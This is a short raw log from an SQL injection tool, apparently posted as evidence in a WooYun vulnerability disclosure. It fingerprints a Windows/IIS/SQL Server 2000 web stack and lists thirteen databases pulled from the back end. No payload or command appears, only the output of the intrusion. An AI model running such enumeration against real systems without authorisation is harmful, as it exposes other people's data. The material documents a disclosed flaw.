 [22:32:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[22:32:14] [INFO] fetching database names
[22:32:14] [INFO] fetching number of databases
[22:32:14] [INFO] resumed: 13
[22:32:14] [INFO] resumed: cw
[22:32:14] [INFO] resumed: jssystem
[22:32:14] [INFO] resumed: magazine
[22:32:14] [INFO] resumed: magazine_en
[22:32:14] [INFO] resumed: master
[22:32:14] [INFO] resumed: model
[22:32:14] [INFO] resumed: msdb
[22:32:14] [INFO] resumed: Northwind
[22:32:14] [INFO] resumed: pubs
[22:32:14] [INFO] resumed: Survey
[22:32:14] [INFO] resumed: tclContacts
[22:32:14] [INFO] resumed: tclquestion
[22:32:14] [INFO] resumed: tempdb
available databases [13]:
[*] cw
[*] jssystem
[*] magazine
[*] magazine_en
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] Survey
[*] tclContacts
[*] tclquestion
[*] tempdb
www.wooyun.org